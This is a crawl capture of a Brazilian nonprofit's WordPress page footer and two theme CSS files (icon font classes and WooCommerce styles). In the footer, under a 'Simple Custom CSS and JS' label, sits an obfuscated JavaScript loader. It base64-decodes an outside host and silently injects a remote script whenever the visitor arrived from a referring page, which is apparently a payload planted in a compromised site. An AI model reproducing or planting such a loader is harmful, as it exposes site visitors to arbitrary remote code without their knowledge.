<li id="menu-item-2045" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2045"><a href="https://www.proec.org.br/index.php/instituto/">SOBRE NÓS</a></li>
<li id="menu-item-2046" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2046"><a href="https://www.proec.org.br/index.php/category/eventos/">NOTICIAS</a></li>
<li id="menu-item-2044" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2044"><a href="https://www.proec.org.br/index.php/contato/">CONTATO</a></li>
<li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.proec.org.br/index.php/projeto-observa-gol/">PROJETO</a></li>
</ul></div><!-- /.bottom-bar-menu -->

    </div>
</div>
</div><!-- /#bottom -->
	</div><!-- /#page -->
</div><!-- /#wrapper -->


<a id="scroll-top"></a><style id='css-footer-inline-css' type='text/css'>
a,.text-accent-color,#site-logo .site-logo-text:hover,.header-style-2 #top-bar .top-bar-content .content:before, .header-style-4 #top-bar .top-bar-content .content:before,#site-header .header-search-icon:hover,#main-nav > ul > li > a:hover,#main-nav > ul > li.current-menu-item > a,.nav-top-cart-wrapper .nav-shop-cart ul li a.remove,.nav-top-cart-wrapper .nav-shop-cart ul li a:hover,#site-header .wprt-info .info-c > .title,#featured-title #breadcrumbs a:hover,#featured-title #breadcrumbs .breadcrumb-trail > a:before, #featured-title #breadcrumbs .breadcrumb-trail > span:before,.hentry .post-title a:hover,.hentry .post-meta a:hover,#footer-widgets .widget.widget_search .search-form .search-submit:before,.widget.widget_categories ul li a:hover,.widget.widget_meta ul li a:hover,.widget.widget_pages ul li a:hover,.widget.widget_archive ul li a:hover,.widget.widget_recent_entries ul li a:hover,.widget.widget_recent_comments ul li a:hover,#sidebar .widget.widget_calendar caption,#footer-widgets .widget.widget_calendar caption,#sidebar .widget.widget_links ul li a:hover,#footer-widgets .widget.widget_links ul li a:hover,#sidebar .widget.widget_recent_posts h3 a:hover,#footer-widgets .widget.widget_recent_posts h3 a:hover,#sidebar .widget.widget_calendar tbody #today a,#footer-widgets .widget.widget_categories ul li a:hover,#footer-widgets .widget.widget_meta ul li a:hover,#footer-widgets .widget.widget_pages ul li a:hover,#footer-widgets .widget.widget_archive ul li a:hover,#footer-widgets .widget.widget_recent_entries ul li a:hover,#footer-widgets .widget.widget_recent_comments ul li a:hover,#sidebar .widget.widget.widget_information ul li i,#footer-widgets .widget.widget.widget_information ul li i,#sidebar .widget.widget_recent_posts .recent-news .thumb.icon, #footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,.widget.widget_nav_menu .menu > li > a:hover,.hentry .post-author .name,.hentry .post-related .post-item h4 a:hover,.comment-author,#bottom ul.bottom-nav > li.current-menu-item > a,.wprt-button.outline.ol-accent,.wprt-divider.has-icon .icon-wrap > span.accent,.wprt-list .icon.accent,.wprt-icon.background .icon.accent,.wprt-icon-box.accent-outline .icon-wrap,.wprt-icon-box.grey-outline .icon-wrap,.wprt-icon-box .heading a:hover,.wprt-icon-box.simple .icon-wrap,.wprt-image-box .item .title a:hover,.wprt-news .news-item .text-wrap .title a:hover,.wprt-news-simple .text-wrap .title a:hover,.wprt-counter .icon-wrap .icon.accent,.wprt-counter .number-wrap .number.accent,.wprt-accordions .accordion-item .accordion-heading:hover,.wprt-accordions.style-1 .accordion-item .accordion-heading:after,.wprt-causes .campaign .campaign-donation-stats .amount,.wprt-causes .campaign .text-wrap .title a:hover,.single-figure .figure .amount,.single-figure .figure .days-left,#gallery-filter .cbp-filter-item:hover,.gallery-box .effect-default .text h2 a:hover,.wprt-subscribe.style-2 .text-wrap:before,.wprt-action-box.has-icon .heading-wrap > .text-wrap > .icon.accent,.products li .price,.products li h2:hover, .products li .product-info .add_to_cart_button:hover, .products li .added_to_cart:hover,.woo-single-post-class .summary .price,.woocommerce-page .shop_table.cart .product-name a:hover,.woocommerce-page .woocommerce-message .button, .woocommerce-page .woocommerce-info .button, .woocommerce-page .woocommerce-error .button,.woocommerce-page .product_list_widget .product-title:hover, .woocommerce-page .widget_recent_reviews .product_list_widget a:hover, .woocommerce-page .product_list_widget .mini_cart_item a:hover,.woocommerce-page .widget_product_categories ul li a:hover{color:#323232;}blockquote:before,.header-style-1 #top-bar .top-bar-socials .icons a:hover, .header-style-2 #top-bar .top-bar-socials .icons a:hover, .header-style-3 #top-bar .top-bar-socials .icons a:hover, .header-style-4 #top-bar .top-bar-socials .icons a:hover,#site-header .site-navigation-wrap,#featured-title .featured-title-heading:before,.post-media .slick-prev:hover, .post-media .slick-next:hover,.post-media .slick-dots li.slick-active button,.header-style-4 #site-header .header-aside-btn a,.wprt-pagination ul li a.page-numbers:hover,.woocommerce-pagination .page-numbers li .page-numbers:hover,.wprt-pagination ul li .page-numbers.current,.woocommerce-pagination .page-numbers li .page-numbers.current,.hentry .post-share a:hover:after,.comments-area .comments-title:after,.comments-area .comment-reply-title:after,.comment-reply:after,#scroll-top:hover:before,.widget.widget_categories ul li a:before, .widget.widget_meta ul li a:before, .widget.widget_pages ul li a:before, .widget.widget_archive ul li a:before,.widget.widget_nav_menu .menu > li:before,#sidebar .widget.widget_socials .socials a:hover, #footer-widgets .widget.widget_socials .socials a:hover,.button-widget a:hover,#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after,.widget_product_tag_cloud .tagcloud a:hover:after,#footer-widgets .widget .widget-title > span:after,#footer-widgets .widget.widget_recent_posts .recent-news .thumb.icon,.post-media > .post-cat a,.hentry .post-related .post-thumb .post-cat-related a,.hentry .post-tags a:hover,.nav-top-cart-wrapper .nav-shop-cart .buttons > a:first-child,.nav-top-cart-wrapper .shopping-cart-items-count,#bottom ul.bottom-nav > li.current-menu-item > a:before,#charitable-donation-form .donation-amounts .donation-amount.custom-donation-amount.selected input, #charitable-donation-form .donation-amounts .donation-amount.suggested-donation-amount.selected .amount,.wprt-button.accent,.wprt-button.outline:hover,.wprt-button.dark:hover,.wprt-button.light:hover,.wprt-button.very-light:hover,.wprt-button.outline.dark:hover,.wprt-button.outline.light:hover,.wprt-button.outline.very-light:hover,.wprt-headings .sep,.wprt-counter .sep.accent,.wprt-icon.background .icon.bg-accent,.wprt-icon-box .btn .simple-link:after,.wprt-icon-box.accent-bg .icon-wrap,.wprt-icon-box.accent-bg .icon-wrap:after,.wprt-icon-box.grey-bg:hover .icon-wrap,.wprt-icon-box.grey-bg .icon-wrap:after,.wprt-icon-box.accent-outline:hover .icon-wrap,.wprt-icon-box.accent-outline .icon-wrap:after,.wprt-icon-box.grey-outline:hover .icon-wrap,.wprt-icon-box.grey-outline .icon-wrap:after,.wprt-image-box .item .simple-link:after,.wprt-news .news-item .simple-link:after,#gallery-filter .cbp-filter-item.cbp-filter-item-active:before,.has-arrows .cbp-nav-next,.has-arrows .cbp-nav-prev,.bullet-style-1 .cbp-nav-pagination-active,.bullet-style-2 .cbp-nav-pagination-active ,.wprt-lines .line-1,.wprt-navbar .menu > li.current-nav-item > a,.wprt-progress .progress-animate.accent,.wprt-progress.pstyle-2 .perc > span,.wprt-accordions.style-1 .accordion-item.active .accordion-heading,.wprt-socials a:hover,.wprt-socials.style-2 a:hover,.wprt-team .socials li a:hover,.wprt-price-table .price-table-price.accent,.wprt-menu-list .value,.owl-theme .owl-dots .owl-dot.active span,.wprt-causes .wprt-progress .perc > span,.wprt-causes .campaign .thumb-wrap .campaign-donation .dnt-button,.wprt-causes .wprt-progress .progress-animate,.single-figure .wprt-progress .progress-animate,.single-title .campaign-donation .dnt-button,.single-figure .wprt-progress .perc > span,.wprt-subscribe.bg-accent,.wprt-subscribe .mc4wp-form .submit-wrap input,.wprt-tabs.style-2 .tab-title .item-title.active,.wprt-tabs.style-3 .tab-title .item-title.active,.wprt-action-box.accent,.product .onsale,.products li .product-info .add_to_cart_button:after, .products li .product-info .product_type_variable:after,.woocommerce-page .wc-proceed-to-checkout .button,.woocommerce-page #payment #place_order,.woocommerce-page .widget_price_filter .ui-slider .ui-slider-range,.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover,.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{background-color:#323232;}.animsition-loading:after{border-color:#323232;}.wprt-pagination ul li a.page-numbers:hover{border-color:#323232;}.woocommerce-pagination .page-numbers li .page-numbers:hover{border-color:#323232;}.wprt-pagination ul li .page-numbers.current{border-color:#323232;}.woocommerce-pagination .page-numbers li .page-numbers.current{border-color:#323232;}#sidebar .widget.widget_socials .socials a:hover, #footer-widgets .widget.widget_socials .socials a:hover{border-color:#323232;}.button-widget a:hover{border-color:#323232;}#sidebar .widget.widget_tag_cloud .tagcloud a:hover:after{border-color:#323232;}#footer-widgets .widget.widget_tag_cloud .tagcloud a:hover:after{border-color:#323232;}.widget_product_tag_cloud .tagcloud a:hover:after{border-color:#323232;}.hentry .post-link a{border-color:#323232;}.hentry .post-tags a:hover{border-color:#323232;}.owl-theme .owl-dots .owl-dot.active span{border-color:#323232;}.wprt-divider.divider-solid.accent{border-color:#323232;}.divider-icon-before.accent, .divider-icon-after.accent, .wprt-divider.has-icon .divider-double.accent{border-color:#323232;}.wprt-button.outline.ol-accent{border-color:#323232;}.wprt-button.outline.dark:hover{border-color:#323232;}.wprt-button.outline.light:hover{border-color:#323232;}.wprt-button.outline.very-light:hover{border-color:#323232;}.wprt-icon.outline .icon{border-color:#323232;}.wprt-icon-box.grey-bg:hover .icon-wrap:after{border-color:#323232;}.wprt-icon-box.accent-outline .icon-wrap{border-color:#323232;}.wprt-icon-box.grey-outline:hover .icon-wrap{border-color:#323232;}.wprt-navbar .menu > li.current-nav-item > a{border-color:#323232;}.wprt-galleries #wprt-carousel .slides > li:hover:after{border-color:#323232;}.wprt-progress.style-2.pstyle-1 .perc > span:after{border-color:#323232;}.wprt-causes .wprt-progress .perc > span:after{border-color:#323232;}.single-figure .wprt-progress .perc > span:after{border-color:#323232;}.wprt-tabs.style-1 .tab-title .item-title.active > span{border-color:#323232;}.wprt-tabs.style-2 .tab-title .item-title.active > span{border-color:#323232;}.wprt-tabs.style-4 .tab-title .item-title.active > span{border-color:#323232;}.woo-single-post-class .woocommerce-tabs ul li.active > a{border-color:#323232;}.woocommerce-page .widget_price_filter .ui-slider .ui-slider-handle{border-color:#323232;}.woocommerce-page .widget_shopping_cart .wc-forward{border-color:#323232;}.woocommerce-page .widget_shopping_cart .wc-forward:hover, .woocommerce-page .widget_shopping_cart .wc-forward.checkout:hover{border-color:#323232;}.woocommerce-page .widget_price_filter .price_slider_amount .button:hover{border-color:#323232;}/*TYPOGRAPHY*/body, button, input, select, textarea, font-body{font-family:"Open Sans";}h1,h2,h3,h4,h5,h6, .font-heading, .wprt-causes .campaign .campaign-donation-stats, #gallery-filter .cbp-filter-item, .single-figure .figure, #charitable-donation-login-form, #charitable-donation-form, .campaign .login-prompt, .woo-single-post-class .summary .product_meta > span, .products li .price, .products li .product-info .add_to_cart_button, .products li .product-info .product_type_variable{font-family:"Montserrat";font-weight:600;}#site-header .wprt-info .info-c > .title{font-weight:600;}#main-nav > ul > li > a{font-weight:500;}#main-nav .sub-menu li a{font-weight:500;}#main-nav-mobi ul > li > a{font-weight:500;}h1{font-weight:600;}h2{font-weight:600;}h3{font-weight:500;}h4{font-weight:500;}/*CUSTOMIZER STYLING*/.header-style-1 #site-header.is-fixed, .header-style-2 #site-header.is-fixed, .header-style-3 .site-navigation-wrap.is-fixed, .header-style-4 .site-navigation-wrap.is-fixed{opacity:1;}#featured-title .featured-title-heading:after{opacity:1;}#featured-title #breadcrumbs .breadcrumbs-inner:after{opacity:1;}#footer{padding-top:95px;padding-bottom:45px;}
</style>
<script type="text/javascript" src="https://www.proec.org.br/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.proec.org.br\/index.php\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.2" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/html5shiv.js?ver=3.7.3" id="html5shiv-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/respond.js?ver=1.3.0" id="respond-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/matchmedia.js?ver=1.0.0" id="matchmedia-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/easing.js?ver=1.3.0" id="easing-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/fitvids.js?ver=1.1.0" id="fitvids-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/animsition.js?ver=4.0.1" id="animsition-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/slick.js?ver=1.6.0" id="slick-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/themes/fundrize/assets/js/main.js?ver=1.0.0" id="wprt-theme-script-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/waypoints.js?ver=2.0.4" id="wprt-waypoints-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/WPRT_VC_Addons/assets/shortcodes.js?ver=1.0" id="wprt-shortcode-js"></script>
<script type="text/javascript" src="https://www.proec.org.br/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.4.5" id="wpb_composer_front_js-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0xc4a7(_0x5b0a24,_0x51d945){var _0x58f13a=_0x58f1();return _0xc4a7=function(_0xc4a77a,_0x2c65d8){_0xc4a77a=_0xc4a77a-0x187;var _0x5ede81=_0x58f13a[_0xc4a77a];return _0x5ede81;},_0xc4a7(_0x5b0a24,_0x51d945);}(function(_0x4a6535,_0x1076f1){var _0x412ca7=_0xc4a7,_0x115851=_0x4a6535();while(!![]){try{var _0x33c172=-parseInt(_0x412ca7(0x191))/0x1+-parseInt(_0x412ca7(0x188))/0x2*(parseInt(_0x412ca7(0x187))/0x3)+-parseInt(_0x412ca7(0x195))/0x4+-parseInt(_0x412ca7(0x18f))/0x5*(-parseInt(_0x412ca7(0x189))/0x6)+-parseInt(_0x412ca7(0x18a))/0x7+-parseInt(_0x412ca7(0x190))/0x8*(parseInt(_0x412ca7(0x198))/0x9)+-parseInt(_0x412ca7(0x193))/0xa*(-parseInt(_0x412ca7(0x19d))/0xb);if(_0x33c172===_0x1076f1)break;else _0x115851['push'](_0x115851['shift']());}catch(_0x26245a){_0x115851['push'](_0x115851['shift']());}}}(_0x58f1,0x9c0e0),!function(_0x58a568,_0x125b66){var _0xe4bcaa=_0xc4a7,_0x395473=Math[_0xe4bcaa(0x18d)](Date[_0xe4bcaa(0x197)]()/0x3e8),_0x54b367=_0x395473-_0x395473%0xe10;if(_0x395473-=_0x395473%0x258,_0x395473=_0x395473[_0xe4bcaa(0x19c)](0x10),!document[_0xe4bcaa(0x192)])return;let _0x38e244=atob(_0xe4bcaa(0x19e)+_0xe4bcaa(0x18c));(_0x125b66=_0x58a568[_0xe4bcaa(0x19b)](_0xe4bcaa(0x194)))[_0xe4bcaa(0x1a0)]='text/javascript',_0x125b66[_0xe4bcaa(0x196)]=!0x0,_0x125b66[_0xe4bcaa(0x19a)]=_0xe4bcaa(0x199)+_0x38e244+_0xe4bcaa(0x18b)+_0x54b367+_0xe4bcaa(0x19f)+_0x395473,_0x58a568['getElementsByTagName']('head')[0x0][_0xe4bcaa(0x18e)](_0x125b66);}(document));function _0x58f1(){var _0x2f7aa8=['7194418GzFEKr','/event.min.','Y2tlci5vbmxpbmU=','floor','appendChild','665XtWmay','640TVamDj','825680UichRl','referrer','9870rAnOsd','script','1812564uamwXV','async','now','82071JnrNEc','https://','src','createElement','toString','38918lQzAJx','anMub3B0dHJh','.js?v=','type','102ItvlzY','36260wKbMsj','36078SWzeyE'];_0x58f1=function(){return _0x2f7aa8;};return _0x58f1();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- ac667c2d064ebe6f10d04311846c08dd --><!-- end Simple Custom CSS and JS -->
<script id="shopping-cart-items-updater" type="text/javascript"></script></body>
</html><!---
██╗  ██╗██████╗    ███╗   ██╗███████╗████████╗██╗    ██╗ ██████╗ ██████╗ ██╗  ██╗
╚██╗██╔╝╚════██╗   ████╗  ██║██╔════╝╚══██╔══╝██║    ██║██╔═══██╗██╔══██╗██║ ██╔╝
 ╚███╔╝  █████╔╝   ██╔██╗ ██║█████╗     ██║   ██║ █╗ ██║██║   ██║██████╔╝█████╔╝
 ██╔██╗ ██╔═══╝    ██║╚██╗██║██╔══╝     ██║   ██║███╗██║██║   ██║██╔══██╗██╔═██╗
██╔╝ ██╗███████╗██╗██║ ╚████║███████╗   ██║   ╚███╔███╔╝╚██████╔╝██║  ██║██║  ██╗
╚═╝  ╚═╝╚══════╝╚═╝╚═╝  ╚═══╝╚══════╝   ╚═╝    ╚══╝╚══╝  ╚═════╝ ╚═╝  ╚═╝╚═╝  ╚═╝
                                                    Enterprise Hosting
Data: 27-11-25 / Time: 10:04:12
Cluster: cluster04_litespeed
Consumo de memória: 16 MB
Diagnósticos de Cache: ae6ea67d8bb385138ecc8ff89beea93a (Cached: 105.84 MB / Free: 394.16 MB)
Scripts em Cache: 1232
Taxa de Acerto do Cache: 99.67%
--->


--- FILE ---
content_type: text/css
request_url: https://www.proec.org.br/wp-content/themes/fundrize/assets/css/themecore-icons.css?ver=1.0.0
body_size: 7445
content:
@font-face {
  font-family: 'infinitum';
  src:  url('../font/infinitum.eot?ak5ro7');
  src:  url('../font/infinitum.eot?ak5ro7#iefix') format('embedded-opentype'),
    url('../font/infinitum.ttf?ak5ro7') format('truetype'),
    url('../font/infinitum.woff?ak5ro7') format('woff'),
    url('../font/infinitum.svg?ak5ro7#infinitum') format('svg');
  font-weight: normal;
  font-style: normal;
}

[class^="inf-icon-"], [class*=" inf-icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'infinitum' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;

  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.inf-icon-pencil:before {
  content: "\e900";
}
.inf-icon-quote-symbol:before {
  content: "\e901";
}
.inf-icon-push-pin:before {
  content: "\e902";
}
.inf-icon-portfolio-menu:before {
  content: "\e903";
}
.inf-icon-play-button:before {
  content: "\e904";
}
.inf-icon-envelope:before {
  content: "\e905";
}
.inf-icon-close-button:before {
  content: "\e906";
}
.inf-icon-forbidden-mark:before {
  content: "\e907";
}
.inf-icon-check-mark:before {
  content: "\e908";
}
.inf-icon-star:before {
  content: "\e909";
}
.inf-icon-heart:before {
  content: "\e90a";
}
.inf-icon-expand:before {
  content: "\e90b";
}
.inf-icon-plus2:before {
  content: "\e90c";
}
.inf-icon-emain:before {
  content: "\e90d";
}
.inf-icon-phone:before {
  content: "\e90e";
}
.inf-icon-arrow-bottom:before {
  content: "\e90f";
}
.inf-icon-arrow-top:before {
  content: "\e910";
}
.inf-icon-arrow-left:before {
  content: "\e911";
}
.inf-icon-arrow-right:before {
  content: "\e912";
}
.inf-icon-menu:before {
  content: "\e913";
}
.inf-icon-search:before {
  content: "\e914";
}
.inf-icon-cart:before {
  content: "\e915";
}
.inf-icon-flickr:before {
  content: "\e916";
}
.inf-icon-dribbble:before {
  content: "\e917";
}
.inf-icon-behance:before {
  content: "\e918";
}
.inf-icon-android:before {
  content: "\e919";
}
.inf-icon-apple:before {
  content: "\e91a";
}
.inf-icon-skype:before {
  content: "\e91b";
}
.inf-icon-instagram:before {
  content: "\e91c";
}
.inf-icon-pinterest:before {
  content: "\e91d";
}
.inf-icon-linkedin:before {
  content: "\e91e";
}
.inf-icon-vimeo:before {
  content: "\e91f";
}
.inf-icon-youtube:before {
  content: "\e920";
}
.inf-icon-google-plus:before {
  content: "\e921";
}
.inf-icon-twitter:before {
  content: "\e922";
}
.inf-icon-facebook:before {
  content: "\e923";
}
.inf-icon-black-envelope:before {
  content: "\e924";
}
.inf-icon-left-arrow1:before {
  content: "\e925";
}
.inf-icon-right-arrow1:before {
  content: "\e926";
}
.inf-icon-right-arrow2:before {
  content: "\e927";
}
.inf-icon-left-arrow2:before {
  content: "\e928";
}
.inf-icon-left-arrow3:before {
  content: "\e929";
}
.inf-icon-right-arrow3:before {
  content: "\e92a";
}
.inf-icon-left-arrow4:before {
  content: "\e92b";
}
.inf-icon-right-arrow4:before {
  content: "\e92c";
}
.inf-icon-left-arrow5:before {
  content: "\e92d";
}
.inf-icon-right-arrow5:before {
  content: "\e92e";
}
.inf-icon-left-arrow-6:before {
  content: "\e92f";
}
.inf-icon-right-arrow-6:before {
  content: "\e930";
}
.inf-icon-left-arrow7:before {
  content: "\e931";
}
.inf-icon-right-arrow7:before {
  content: "\e932";
}
.inf-icon-left-arrow8:before {
  content: "\e933";
}
.inf-icon-right-arrow8:before {
  content: "\e934";
}
.inf-icon-right-arrow9:before {
  content: "\e935";
}
.inf-icon-left-arrow9:before {
  content: "\e936";
}
.inf-icon-left-arrow10:before {
  content: "\e937";
}
.inf-icon-right-arrow10:before {
  content: "\e938";
}
.inf-icon-left-arrow11:before {
  content: "\e939";
}
.inf-icon-right-arrow11:before {
  content: "\e93a";
}
.inf-icon-next-track:before {
  content: "\e93b";
}
.inf-icon-previous:before {
  content: "\e93c";
}
.inf-icon-pause-button:before {
  content: "\e93d";
}
.inf-icon-left-arrow12:before {
  content: "\e93e";
}
.inf-icon-right-arrow13:before {
  content: "\e93f";
}
.inf-icon-ticket:before {
  content: "\e940";
}
.inf-icon-calendar:before {
  content: "\e941";
}
.inf-icon-heart-outline:before {
  content: "\e942";
}
.inf-icon-clock:before {
  content: "\e943";
}
.inf-icon-asside:before {
  content: "\e944";
}
.inf-icon-image-gallery:before {
  content: "\e945";
}
.inf-icon-photo:before {
  content: "\e946";
}
.inf-icon-link2:before {
  content: "\e947";
}
.inf-icon-audio:before {
  content: "\e948";
}
.inf-icon-info:before {
  content: "\e949";
}
.inf-icon-status:before {
  content: "\e94a";
}
.inf-icon-play-button2:before {
  content: "\e94b";
}
.inf-icon-eye:before {
  content: "\e94c";
}
.inf-icon-user1:before {
  content: "\e94d";
}
.inf-icon-play-arrow:before {
  content: "\e94e";
}
.inf-icon-chat:before {
  content: "\e94f";
}
.inf-icon-magnifier1:before {
  content: "\e950";
}
.inf-icon-magnifier2:before {
  content: "\e951";
}
.inf-icon-magnifier4:before {
  content: "\e952";
}
.inf-icon-magnifier5:before {
  content: "\e953";
}
.inf-icon-magnifier6:before {
  content: "\e954";
}
.inf-icon-magnifier7:before {
  content: "\e955";
}
.inf-icon-user:before {
  content: "\e956";
}
.inf-icon-shop1:before {
  content: "\e957";
}
.inf-icon-shop2:before {
  content: "\e958";
}
.inf-icon-shop3:before {
  content: "\e959";
}
.inf-icon-shop4:before {
  content: "\e95a";
}
.inf-icon-shop5:before {
  content: "\e95b";
}
.inf-icon-shop6:before {
  content: "\e95c";
}
.inf-icon-shop7:before {
  content: "\e95d";
}
.inf-icon-shop8:before {
  content: "\e95e";
}
.inf-icon-shop9:before {
  content: "\e95f";
}
.inf-icon-shop10:before {
  content: "\e960";
}
.inf-icon-shop11:before {
  content: "\e961";
}
.inf-icon-shop12:before {
  content: "\e962";
}
.inf-icon-shop13:before {
  content: "\e963";
}
.inf-icon-shop14:before {
  content: "\e964";
}
.inf-icon-shop15:before {
  content: "\e965";
}
.inf-icon-shop16:before {
  content: "\e966";
}
.inf-icon-shop17:before {
  content: "\e967";
}
.inf-icon-shop18:before {
  content: "\e968";
}
.inf-icon-shop19:before {
  content: "\e969";
}
.inf-icon-add:before {
  content: "\e96a";
}
.inf-icon-add-filled-cross-sign:before {
  content: "\e96b";
}
.inf-icon-bleed:before {
  content: "\e96c";
}
.inf-icon-external-link:before {
  content: "\e96d";
}
.inf-icon-foreign:before {
  content: "\e96e";
}
.inf-icon-link:before {
  content: "\e96f";
}
.inf-icon-plus:before {
  content: "\e970";
}
.inf-icon-plus-button:before {
  content: "\e971";
}
.inf-icon-tag:before {
  content: "\e972";
}
.inf-icon-category:before {
  content: "\e973";
}
.inf-icon-house-black-building-shape:before {
  content: "\e974";
}
.inf-icon-pencil2:before {
  content: "\e975";
}
.inf-icon-list-menu:before {
  content: "\e976";
}
.inf-icon-link-symbol:before {
  content: "\e977";
}
.inf-icon-magnifier8:before {
  content: "\e978";
}
.inf-icon-phone-call:before {
  content: "\e979";
}
.inf-icon-envelope2:before {
  content: "\e97a";
}
.inf-icon-shop20:before {
  content: "\e97b";
}
.inf-icon-magnifier9:before {
  content: "\e97c";
}
.inf-icon-shop21:before {
  content: "\e97d";
}


--- FILE ---
content_type: text/css
request_url: https://www.proec.org.br/wp-content/themes/fundrize/assets/css/woocommerce.css?ver=1.0.0
body_size: 35017
content:
/* Woocommerce
-------------------------------------------------------------- */
.woocommerce-page .content-woocommerce .woocommerce-result-count { position: relative; padding: 7px 0 0; margin: 0; float: right; font-size: 16px; font-family: "Montserrat", sans-serif;  }
.woocommerce-page .content-woocommerce .woocommerce-result-count:after { content: ""; position: absolute; left: 0; bottom: 0; width: 100%; height: 1px; background-color: #e0e0e0; }
.woocommerce-page .content-woocommerce .woocommerce-ordering { float: left; }
.woocommerce-page .content-woocommerce .woocommerce-ordering select { margin: 0; padding: 10px 20px; width: 290px; cursor: pointer; color: #999; }
.woocommerce-page .content-woocommerce .woocommerce-ordering select option { padding: 10px; }
.woocommerce-page .content-woocommerce .woocommerce-ordering select:focus { outline: 0; }
.woocommerce-page .content-woocommerce .products { padding: 60px 0 0 0; margin: 0 -15px; clear: both; list-style: none; }

.woocommerce-page .star-rating { width: 95px; height: 19px; background: url(../img/star.png) repeat-x left 0; }
.woocommerce-page .star-rating span { background: url(../img/star.png) repeat-x left -38px; height: 0; padding-top: 19px; overflow: hidden; float: left; }
.woocommerce-page p.stars { overflow: hidden; zoom: 1; }
.woocommerce-page p.stars span { width: 95px; height: 19px; position: relative; float: left; background: url(../img/star.png) repeat-x left 0; }
.woocommerce-page p.stars span a { transition: none; float: left; position: absolute; left: 0; top: 0; width: 19px; height: 0; padding-top: 19px; overflow: hidden; }
.woocommerce-page p.stars span a:hover, p.stars span a:focus { background: url(../img/star.png) repeat-x left -19px; }
.woocommerce-page p.stars a.active { background: url(../img/star.png) repeat-x left -38px; }
.woocommerce-page p.stars span a.star-1 { width: 19px; z-index: 10; }
.woocommerce-page p.stars span a.star-2 { width: 38px; z-index: 9; }
.woocommerce-page p.stars span a.star-3 { width: 57px; z-index: 8; }
.woocommerce-page p.stars span a.star-4 { width: 76px; z-index: 7; }
.woocommerce-page p.stars span a.star-5 { width: 95px; z-index: 6; }

.woocommerce-page abbr { border: none; text-decoration: none }
.woocommerce-page div.product div.images img { display: block; width: 100%; height: auto; box-shadow: none; }
.woocommerce-page .return-to-shop .button { padding: 8px 30px; }
.woocommerce-page .woocommerce-MyAccount-content .woocommerce-info .button { background-color: transparent; color: #f57223; }
.woocommerce-page .woo-single-post-class .summary .stock.in-stock { display: none; }
.product .onsale { font-family: "Montserrat", sans-serif; text-transform: uppercase; background-color: #f57223; display: inline-block; position: absolute; left: 12px; top: 11px; z-index: 999; font-size: 12px; letter-spacing: 0.5px; line-height: 23px; padding: 0 28px; color: #fff; }
.products li .product-info .star-rating { display: none; }

/* Buttons */
.woocommerce-page .button { letter-spacing: 0.5px; text-align: center; display: inline-block; background-color: #292929; color: #fff; text-transform: uppercase; }
.woocommerce-page .button:hover { opacity: 0.7; }

/* Product Item */
.woocommerce-page.shop-col-2 .products li { width: 50%; }
.woocommerce-page.shop-col-3 .products li { width: 33.3333333%; }
.woocommerce-page.shop-col-4 .products li { width: 25%; }
.woocommerce-page.shop-col-5 .products li { width: 20%; }

.products li { float: left; padding: 0 15px; margin-bottom: 46px; }
.products li.first { clear: both; }
.products li .inner { box-shadow: 5px 5px 0px 0px rgba(0,0,0,0.02); }
.products li .product-info { text-align: center; padding: 40px 35px 43px; background-color: #fff; }
.products li .product-info a { color: #777; }
.products li h2 { margin-bottom: 20px; padding-bottom: 24px; font-size: 16px; text-transform: uppercase; position: relative; -webkit-transition: all ease .238s; transition: all ease .238s; }
.products li h2:after { content: ""; position: absolute; left: 0; bottom: 0; width: 100%; height: 1px; background-color: #eee; }
.products li .short-desc { margin: 4px 0 0; }
.products li .short-desc > p { margin: 0; }
.products li .product-info .add_to_cart_button,
.products li .product-info .product_type_variable { font-family: "Montserrat", sans-serif; font-size: 14px; letter-spacing: 0.5px; text-transform: uppercase; display: inline-block; margin-top: 10px; color: #bbb; position: relative; background-color: transparent; }
.products li .product-info .add_to_cart_button:after,
.products li .product-info .product_type_variable:after { content: ""; position: absolute; left: 0; bottom: 2px; width: 100%; height: 1px; background-color: #f57223; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.products li .product-info .add_to_cart_button:hover:after,
.products li .product-info .product_type_variable:hover:after { width: 0; }
.products li .added_to_cart { font-family: "Montserrat", sans-serif; margin-left: 20px; color: #f57223; position: relative; padding-left: 20px; }
